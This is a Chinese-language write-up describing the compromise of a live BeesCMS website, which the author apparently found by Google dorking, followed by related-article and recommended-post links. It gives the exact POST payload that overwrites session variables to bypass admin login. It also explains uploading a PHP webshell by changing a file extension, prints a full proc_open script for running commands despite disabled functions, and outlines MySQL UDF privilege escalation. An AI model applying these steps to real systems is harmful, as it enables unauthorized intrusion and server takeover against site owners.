【实战1】记一次提至administrator权限历程

本文首发于先知社区 https://xz.aliyun.com/t/5080

前言:这是一次挖掘cms通用漏洞时发现的网站,技术含量虽然不是很高,但是也拿出来和大家分享一下吧,希望能给一部分人带来收获。

0x01 进入后台

在通过googlehack语法挖掘beescms时发现了这个站点

利用网上的payload,在/mx_form/mx_form.php?id=12页面使用hackbarPOST以下数据

_SESSION[login_in]=1&_SESSION[admin]=1&_SESSION[login_time]=100000000000000000000000000000000000

然后访问/admin便可以直接进入后台

0x02 拿shell



进入后台后在‘添加产品模块’处寻找到了上传点

尝试上马,但提示‘上传图片格式不正确’,于是上传图片马抓包,在repeater里更改后缀为php,然后go

根据回显没有看出是否上传成功,但也没说失败。经过寻找在‘上传图片管理’处找到

点击图片发现解析了,直接菜刀连接,拿到shell

0x03 绕过安全模式



拿到shell后进入终端查看权限,但却发现执行命令失败,可能远程启用了安全模式



经过在网上一番查找得出:要找到未禁用的php执行函数。先上传了一个查看phpinfo的脚本,找到已禁用的函数

发现proc_open函数未被禁用,于是找到如下php脚本

<?php

$descriptorspec=array( //这个索引数组用力指定要用proc_open创建的子进程的描述符

0=>array('pipe','r'), //STDIN

1=>array('pipe','w'),//STDOUT

2=>array('pipe','w') //STDERROR

);

$handle=proc_open('whoami',$descriptorspec,$pipes,NULL);

//$pipes中保存的是子进程创建的管道对应到 PHP 这一端的文件指针($descriptorspec指定的)

if(!is_resource($handle)){

die('proc_open failed');

}

//fwrite($pipes[0],'ipconfig');

print('stdout:<br/>');

while($s=fgets($pipes[1])){

print_r($s);

}

print('===========<br/>stderr:<br/>');

while($s=fgets($pipes[2])){

print_r($s);

}

fclose($pipes[0]);

fclose($pipes[1]);

fclose($pipes[2]);

proc_close($handle);

?>



上传后可以执行命令,成功绕过安全模式

0x04 提权

上图可以看出只是iis权限,能做的事很局限,所以要想办法提权。

菜刀中虽然不能执行命令,但是可以查看文件,于是找到了数据库配置文件



发现是mysql的数据库,想到udf提权,于是上传udf提权脚本

登录后导出udf便可以执行命令了

提权成功,但是不可以添加用户,也不能开3389。

结语:希望路过的各位大佬可以指点迷津,也欢迎各位来找我交流探讨,感谢阅读。

参考链接:

https://www.cnblogs.com/R4v3n/articles/9081202.html php限制命令执行绕过

【实战1】记一次提至administrator权限历程的更多相关文章

- 「白帽黑客成长记」Windows提权基本原理(下)

上一篇文章我们介绍了信息收集方法和WMIC,今天我们将跟随作者深入学习Windows提权基本原理的内容,希望通过这两篇文章的讲解,大家能够真正掌握这个技能. 推荐阅读:「白帽黑客成长记」Windows ...

- [转帖]「白帽黑客成长记」Windows提权基本原理(下)

「白帽黑客成长记」Windows提权基本原理(下) https://www.cnblogs.com/ichunqiu/p/10968674.html 提权.. 之前还在想 为什么 我的 sqlserv ...

- [转帖]「白帽黑客成长记」Windows提权基本原理(上)

「白帽黑客成长记」Windows提权基本原理(上) https://www.cnblogs.com/ichunqiu/p/10949592.html 我们通常认为配置得当的Windows是安全的,事实 ...

- 【渗透实战】记一次艰难的内网漫游第四期_蹭我WIFI?看我如何利用组合拳日进蹭网者内网

/文章作者:Kali_MG1937 CSDN博客ID:ALDYS4 QQ:3496925334/ 内网漫游系列第三期:[渗透实战]记一次艰难的内网漫游第三期_我是如何利用APT攻击拿到内网最高权限的 ...

- 检测用户是否具有administrator权限(OpenThreadToken,OpenProcessToken,GetTokenInformation,AllocateAndInitializeSid和EqualSid)

检测用户是否具有administrator权限const SECURITY_NT_AUTHORITY: TSIDIdentifierAuthority = (Value: (0, 0, 0, 0, 0 ...

- Delphi检测用户是否具有administrator权限(OpenThreadToken,OpenProcessToken,GetTokenInformation,AllocateAndInitializeSid和EqualSid)

检测用户是否具有administrator权限const SECURITY_NT_AUTHORITY: TSIDIdentifierAuthority = (Value: (0, 0, 0, 0, 0 ...

- 记一次被DDoS敲诈的历程 糖果LUA FreeBuf 今天 0x01 背景

记一次被DDoS敲诈的历程 糖果LUA FreeBuf 今天 0x01 背景

- 「白帽黑客成长记」Windows提权基本原理(上)

我们通常认为配置得当的Windows是安全的,事实真的是这样吗?今天让我们跟随本文作者一起深入了解Windows操作系统的黑暗角落,看看是否能得到SYSTEM权限. 作者将使用不同版本的Windows ...

- 数据库实战案例—————记一次TempDB暴增的问题排查

前言 很多时候数据库的TempDB.日志等文件的暴增可能导致磁盘空间被占满,如果日常配置不到位,往往会导致数据库故障,业务被迫中断. 这种文件暴增很难排查,经验不足的一些运维人员可能更是无法排查具体原 ...

随机推荐

- springboot使用SpringTask实现定时任务

SpringTask是Spring自主研发的轻量级定时任务工具,相比于Quartz更加简单方便,且不需要引入其他依赖即可使用. 只需要在配置类中添加一个@EnableScheduling注解即可开启S ...

- Ubuntu16.04 安装搜狗Linux中文输入法

参考链接: https://blog.csdn.net/leijieZhang/article/details/53707181 补充:安装完搜狗拼音输入法后候选栏是乱码的情况,解决方法如下: 输入如 ...

- linux服务器通过X11实现图形化界面显示

1 背景描述 有些LINUX服务器出于性能和效率的考虑,通常都是没有安装图形化界面的,那么图形化程序在服务器上压根儿就跑不起来,或者无法直接显示出来,这就很尴尬了!那么如何解决这个问题呢?可以基于X1 ...

- 【转帖】vim/sed/awk/grep等文件批处理总结

vim/sed/awk/grep等文件批处理总结 https://www.cnblogs.com/cangqiongbingchen/p/9760544.html Vim相关操作 1.基础 * 和 # ...

- Docker创建镜像 并推拉Harbor

创建镜像 一.根据dockerfile创建镜像 文件详解 1.mkdir dockerfile/lib/centos7base/ 创建目录 2.创建Dockerfile vim Dockerfile ...

- JMeter进行Apache Kafka负载测试

1.卡夫卡负载测试 在这个Apache Kafka教程中,我们将了解如何使用Apache JMeter,如何在Apache Kafka上执行Kafka负载测试.此外,这个Kafka负载测试教程教我们如 ...

- CF13C Sequence(DP+离散化)

题目描述 给定一个序列,每次操作可以把某个数+1-1.要求把序列变成非降数列.求最少的修改次数. 输入输出样例 输入 #1 - 输出 #1 4 输入 #2 输出 #2 1 解题思路 这题是一道非常好题 ...

- hdu 1850 题解

题目 题意:n堆扑克牌,每次可以取走一堆中任意张数的扑克牌,问先手胜利第一步有几种可能. 这一题如果除去后面一问就直接问先手赢还是后手赢,这就是一道简单的 $ NIM $ 博弈问题. 定理 $ ...

- Zabbix案例实践|Zabbix屏蔽告警

近期项目中,客户要求在凌晨00:00到02:00的CPU屏蔽虚拟化监控上ESXI的红色告警,红色告警是由于某台vmCPU利用率过高而产生的.做法如下:1. 找到红色告警的触发器,通过触发器找到监控项, ...

- 如何解决visual studio2017 install 下载安装极慢的问题

问题: visual studio 2017 下载安装速度慢,只有6.70kb/s.其他版本估计也有这个问题. 解决方案: 进入目录:C:\Windows\System32\drivers\etc 右 ...